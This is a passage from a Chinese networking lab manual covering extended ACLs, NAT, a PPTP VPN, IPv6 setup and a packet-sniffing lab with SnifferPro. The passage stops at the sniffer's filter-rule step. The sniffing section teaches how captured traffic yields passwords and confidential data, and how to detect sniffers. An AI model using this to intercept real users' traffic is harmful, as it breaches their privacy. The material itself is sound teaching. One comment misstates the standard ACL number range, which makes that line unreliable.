配置访问控制列表以后192.168.0.0网络中的任意主机都不能PING通192.168.2.100主机。

7 补充

禁止PC1对PC2的访问可以通过阻拦PC1对PC2的访问包实现，也可以通过阻拦PC2对PC1的回答包实现。

8 思考

1. 为什么要将访问控制列表建立在Router2上，而不是Router1上？

2 如果要将本实验中的访问控制列表应用到路由器Router2的f0/0口 上，则应该应用在什么方向上？

3 如果在本实验中要通过禁止PC1对PC0的回答包来禁止PC0对PC1的访问该如何做？

4 在上述实验中，如果要禁止PC0主机（不是网络）对PC1的访问，该怎么做？请查询命令解决。

# 实验二十三 扩展访问控制列表的配置

1. 实验设备

路由器两台；交换机两台；计算机两台；网线若干。

1. 拓扑结构



1. 技术原理

扩展访问控制列表不仅仅可以针对数据的源IP地址进行过滤，还可以识别传输层的协议类型及协议端口号，并据此进行过滤，更加灵活。在扩展访问列表模式下，也可以指定一个或多个允许或不允许条件，这决定数据包通过还是不通过。

其它注意和未尽事宜请参考实验二十二标准访问控制列表的配置中的技术原理。

1. 实验目的

理解端口的功能，端口与进程的关系，熟悉常用的端口

了解扩展访问控制列表与标准访问控制列表的异同

了解扩展访问控制列表的应用场合

掌握扩展访问控制列表的配置方法

1. 实验要求

配置扩展访问控制列表，禁止192.168.0.0/24网络的计算机 telnet 到PC1，但能ping通PC1。

1. 操作步骤
   1. 按照拓扑结构图连接各设备，并正确配置各设备的IP地址和网关，并测试连通性。

2 在两个路由器上配置路由，RIP和OSPF路由都可，并测试连通性， 在此不再赘述。

注意：此时，PC0既可以telnet PC1，也可以ping通PC1，两个方面都要测试到。在计算机上开启telnet及测试telnet是否连通如下图所示：

通过控制面板/管理工具/服务可以看到本计算机上的所有服务（注意WIN7以后的版本不再提供telnet功能）**。如下图：**







在上图的启动类型下拉列表框中选择手动选项，按确定按钮。再次进入常规标签页，会发现启动按钮可用。

注：也可以在启动类型下拉列表框中选择自动选项，按确定按钮。再次进入常规标签页，会发现telnet已可用。



单击启动按钮，telnet服务启动。当前计算机成为一台telnet服务器。





可以给计算机添加一个新用户，并设置密码，作为telnet登陆的合法账户。可以通过控制面板/管理工具/计算机管理/本地用户和添加，界面如下所示：



然后在telnet属性的登录标签页设置刚才新建的用户的telnet登录合法身份。



3 在路由器R1配置访问控制列表

Router>enable

Router#config

Router_config#hostname Router1

Router1_config#ip access-list extended 102

//创建编号为102的扩展访问控制列表。（标准访问控制列表的编号范围是从100-199）

Router1_config_ext_nacl#deny tcp 192.168.0.0 255.255.255.0 192.168.2.2 255.255.255.255 eq 23

//禁止192.168.0.0网络中的计算机对192.168.2.2主机的基于TCP协议23号端口的访问。子网掩码中1的位数决定了访问控制列表在进行规则匹配时，检查和匹配的IP地址的位数。

Router1_config_ext_nacl#permit icmp any any

//允许基于icmp协议的任何源对任何目的的访问。

Router1_config#interface f0/1

Router1_config_f0/1#ip access-group 102 in

4 测试。

在路由器R1上未配置访问控制列表之前，PC0既可以使用aabbcc账户以telnet方式登录 PC1，也可以ping通PC1；配置访问列表以后，PC0不可以使用aabbcc账户以telnet方式登录PC1，但可以ping通PC1。

计算机登录telnet服务器方式如下图所示。如果登录不成功，会有相应的提示信息，如果登录成功，会提示输入用户名和口令字。



1. 思考

1 如果要禁止用户访问一个WWW服务器，可以怎么做？

2 为什么要把扩展访问列表的配置放在路由器R1上？为什么？放在R2上是否可以实现？

3 在上述实验中，如果要禁止PC0主机（不是网络）对PC1的访问，该怎么做？

# 实验二十四 路由器NAT实验

1. 实验设备

路由器一台；交换机两台；计算机两台；网线若干。

1. 拓扑结构



1. 实验目的

掌握私网IP地址的范围和用途

了解NAT的基本原理，NAT和NAPT的区别

掌握NAPT的配置方法

1. 实验要求

内部的PC1需要访问外部服务器SERVER1，在路由器R1上做地址转换，将192.168.0.0/24转换成192.168.1.10－192.168.1.20之间的地址，并且做端口的地址复用。

1. 操作步骤

1 按照拓扑结构图连接各设备，并正确配置各设备的IP地址和网关，并测试连通性。

PC1 网关：192.168.0.1；SERVER1网关：无。

PC1 ping SERVER1，发现不通。

1. 配置路由器1，使之能进行地址转换。

Router>enable

Router#config

Router_config#hostname Router1

Router1_config#interface f0/0

Router1_config_f0/0#ip address 192.168. 0.1 255.255.255.0

Router1_config_f0/0#exit

Router1_config#interface f0/1

Router1_config_f0/1#ip address 192.168. 1.1 255.255.255.0

Router1_config_f0/1#exit

Router1_config#ip access-list standard 1

Router1_config_std_nacl#permit 192.168.0.0 255.255.255.0

Router1_config#ip nat pool natpool 192.168.1.10 192.168.1.20 255.255.255.0

//创建名为natpool的用于nat转换的地址池，地址池中的地址范围是从192.168.1.10到192.168.1.20。当内部私网IP地址需要访问外网时，NAT路由器会从这个地址池中选择一个未被使用的IP地址分给请求的私网IP。地址池中的地址应该为可全球使用的公网地址，但在实验环境下无所谓公网还是私网，所以这里为了方便记忆，选用了常用的192.168网段。

Router1_config#ip nat inside source list 1 pool natpool overload

//指明访问控制列表1中允许的私网地址进行外网访问时，可以使用地址池natpool，并允许地址重载，即NAPT

Router1_config#interface fastEthernet 0/0

Router1_config_f0/0#ip nat inside

//指定f0/0口为nat转换的内部口

Router1_config#interface fastEthernet 0/1

Router1_config_f0/1#ip nat outside

////指定f0/1口为nat转换的外部口

Router1#show ip nat translations

Pro Inside global Inside local Outside local Outside global

icmp 192.168.1.10:10 192.168.0.100:10 192.168.1.100:10 192.168.1.100:10

icmp 192.168.1.10:11 192.168.0.100:11 192.168.1.100:11 192.168.1.100:11

icmp 192.168.1.10:12 192.168.0.100:12 192.168.1.100:12 192.168.1.100:12

icmp 192.168.1.10:9 192.168.0.100:9 192.168.1.100:9 192.168.1.100:9

//内外是相对而言的，在本实验中，PC1是内，Server1是外。Global表示全局地址，local表示局部地址。

3 测试。

在路由器上未配置NAT之前，PC1不能访问SERVER1，配置成功以后，可以访问。

1. 实验思考

1 为什么在这个试验拓扑结构中SERVER不能配置网关？

2 尝试使用实验二十三的拓扑结构配置NAT。

# 实验二十五 将路由器配置为VPN服务器

* 1. 实验设备

路由器一台；交换机两台；计算机两台；网线若干。

* 1. 拓扑结构



内网

* 1. 技术原理

VPN使用公共基础设施来建立访问的源和目的之间的连接，但实现的策略和安全与私有网络极其相似。VPN拥有私有网络的优点，但费用更低。

VPN可连接两个端系统，也可连接两个网络。VPN使用隧道和加密技术来组建。

VPN提供了三种主要功能：

* 加密：通过公共网络来传输分组之前，发送方可对其进行加密，从而在一定程度上保证数据在公共网络中的安全性。
* 数据完整性：接收方可检查数据在Internet中传输的过程中是否被修改。
* 来源验证：接收方可验证发送者的身份。

VPN中涉及和包含的技术非常多，包括隧道技术、加密/解密、密钥管理、散列算法、身份验证、授权、认证服务等。VPN就是通过隧道方式在一条安全IP连接上应用多种协议实现的。根据应用的协议不同，VPN的实现方法也不同，而且不同型号的设备支持的协议不同，VPN在不同型号设备上的实现差别也很大。

下面介绍的VPN是在神舟数码设备上实现的最简单的一种VPN。

* 1. 实验目的

了解VPN的优点

了解VPN的应用场合

了解VPN涉及的技术原理

了解VPN的配置方法

* 1. 实验要求

外网的PC2需要访问内网的PC1，在路由器Router上配置VPN，使PC2可以访问PC1。

* 1. 操作步骤

1 连接内网环境，配置接口F0/0和PC1的IP地址，注意PC1的默认网关。测试连通性。

2 连接路由器的外网环境。配置F0/1口和PC2的IP地址，注意PC2不要配置默认网关。测试连通性。

3 配置路由器的VPDN NAS（服务器端 Net Access Server）。

Router>enable

Router#config

Router_config# aaa authentication ppp nas local

//指明路由器的数据链路层进行PPP连接时使用本地数据库nas中的用户名和口令字进行验证。

Router _config #username ytu password 0 jsj

//设置本地数据库中的合法的用户名和口令字。0表示口令字以明文方式显示。

Router _config#ip local pool pptppool 172.16.1.10 10

//定义一个名为pptppool的地址池，这些地址将分给拨号进入路由器的外来用户使用。

Router _config#interface virtual-template 0

//创建一个VPN nas 端接口。

Router _config_vt0# ip address 172.16.1.1 255.255.255.0

//为上面创建的端口分配IP地址。

Router _config_vt0#ppp authentication chap **nas**

Router _config_vt0#ppp chap hostname **ytu**

**//这句命令没有也可**

Router _config_vt0# peer default ip address pool pptppool

//此语句使使用VPN拨号进入此端口的终端将拥pptppool中定义的地址。

Router _config_vt0#^Z

Router _config# vpdn enable

//启用VPDN功能

Router _config# vpdn-group 0

//创建VPDN组，进入组配模式。

Router _config_vpdn#accept-dialin

//允许外来用户进行VPDN的拨号接入。

Router _config_vpdn#protocol pptp

//定义VPDN组使用PPTP协议封装数据。

Router _config_vpdn# port virtual-template 0

//将VPDN组与建立的vt0口建立关联。建立的VPDN连接将使用该虚拟模板接口派生出来的virtual-access接口进行通信。

Router _config_vpdn# ^Z

1. 配置PC2的VPDN属性（客户端 NAC---Net Access Client）。





公司名可以任意输入



IP地址输入前面设置的VPN路由器相应接口的IP地址。







右键单击桌面图标，在弹出的快捷菜单中单击属性选项









7 思考

1 哪些场合可以使用VPN？

# 实验二十六 在windows环境下安装和配置IPv6

1. 实验设备

计算机一台；网线一根。

1. 拓扑结构



**DCRS VLAN1: 2001::1/64**



**PC1: 2001::2**

**PC2: 2001::3**

1. 实验目的

了解IPv6的优点

掌握IPv6地址格式

掌握如何开启计算机计算机的IPv6功能

1. 实验要求

在VLAN虚接口上配置IPv6 地址，并在IPv6接口下连接PC机，启用PC机的IPv6功能并配置相关接口的IPv6地址，检验IPv6的相关配置信息，实现IPv6 PC机间的相互ping。

1. 操作步骤

1 配置PC1和PC2。

1. 安装IPv6。

C:\> ipv6 install

1. 配置IPv6地址。

PC1: C:\>netsh interface ipv6 set address “本地连接” 2001::2

PC2: C:\>netsh interface ipv6 set address “本地连接” 2001::3

2 配置交换机。

DCRS (Config)# IPv6 enable

DCRS (Config)#interface vlan 1

DCRS (Config-If-Vlan1)#ipv6 address 2001::1/64

1. 验证。

PC1 ping PC2.

C:\>ping6 2001::3

注意：神码5000系列以上的交换机和全线路由器可以支持IPv6技术。

# 实验二十七 网络嗅探

1. **实验设备**

主流配置PC，安装有windows 操作系统，嗅探器SnifferPro，嗅探器检测软件SnifferDetector。

**2. 实验目的**

通过网络监听可以获知被监听用户的敏感信息。通过实验使学生了解网络监听的实现原理，掌握网络监听软件的使用方法，以及对网络中可能存在的嗅探结点进行判断的原理。掌握网络监听工具的安装、使用，能够发现监听数据中的有价值信息，了解网络中是否存在嗅探结点的判断方法及其使用。

**3. 实验要求**

基本要求掌握网络监听工具的安装、使用，能够发现监听数据中的有价值信息等。提高要求了解能够对网络中可能存在的嗅探结点进行判断的方法及工具使用等。

**3. 相关知识**

**1）嗅探器攻击原理**

嗅探器(sniffer) 是利用计算机的网络接口截获目的地为其他计算机的数据报文的一种技术。它工作在网络的底层，把网络传输的全部数据记录下来. 嗅探器可以帮助网络管理员查找网络漏洞和检测网络性能。嗅探器可以分析网络的流量,以便找出所关心的网络中潜在的问题。

不同传输介质的网络的可监听性是不同的。一般来说，以太网被监听的可能性比较高，因为以太网是一个广播型的网络；FDDI Token 被监听的可能性也比较高，尽管它并不是一个广播型网络，但带有令牌的那些数据包在传输过程中，平均要经过网络上一半的计算机；微波和无线网被监听的可能性同样比较高，因为无线电本身是一个广播型的传输媒介，弥散在空中的无线电信号可以被很轻易的截获。

在一般情况下，网络上所有的机器都可以"听"到通过的流量，但对不属于自己的报文则不予响应。如果某在工作站的网络接口处于杂收模式，那么它就可以捕获网络上所有的报文和帧，如果一个工作站被配置成这样的方式，它（包括其软件）就是一个嗅探器。这也是嗅探器会造成安全方面的问题的原因。通常使用嗅探器的入侵者，都必须拥有基点用来放置嗅探器。对于外部入侵者来说，能通过入侵外网服务器、往内部工作站发送木马等获得需要，然后放置其嗅探器，而内部破坏者就能够直接获得嗅探器的放置点，比如使用附加的物理设备作为嗅探器。

**2）嗅探器可能造成的危害：**

嗅探器能够捕获口令；能够捕获专用的或者机密的信息；可以用来危害网络邻居的安全，或者用来获取更高级别的访问权限；分析网络结构，进行网络渗透。

嗅探器可以帮助网络管理员查找网络漏洞和检测网络性能。嗅探器是一把双刃剑,它也有很大的危害性。嗅探器的攻击非常普遍。一个位置好的嗅探器可以捕获成千上万个口令。1994 年一个最大的嗅探器攻击被发现。这次攻击被认为是危害最大的一次，许多可以FTP，Telnet 或远程登陆的主机系统都受到了危害。在这件事故(攻击者处于Rahul.net)中，嗅探器只运行18 小时。在这段时间里，有几百台主机被泄密。“受攻击者包括268 个站点，包括MIT、美国海军和空军、Sun、IBM、NASA、和加拿大、比利时大学一些主机……”

**3）检测嗅探器。**

检测嗅探器可以采用检测混杂模式网卡的工具。由于嗅探器需要将网络中入侵的网卡设置为混杂模式才能工作，能够检测混杂模式网卡的AntiSniff 是一个工具。正如前面所陈述的，网卡设置成普通模式和混杂模式对包的过滤是不同的。当网卡被设成混杂模式后，本来被过滤的包会允许到达系统内核。利用这种机制，我们建立一种新的机制来检测混杂模式节点：如果构造一个目的地址不是广播地址的ARP 包，把它发送到网络的每个节点，如果发现有些节点有响应，那么这些节点工作在混杂模式。

**4. 实验步骤：**

1）从指导老师处得到虚拟机软件SnifferPro

2）安装SnifferPro

3）从“开始”－>“程序”运行SnifferPro，界面下图所示，通过该界面可以对整个网络的数据流量有一个统计。



4）点击工具栏的环行图标，可以从该界面观察到有哪些主机是活跃的，及数据的流向。



5）定义过滤规则：

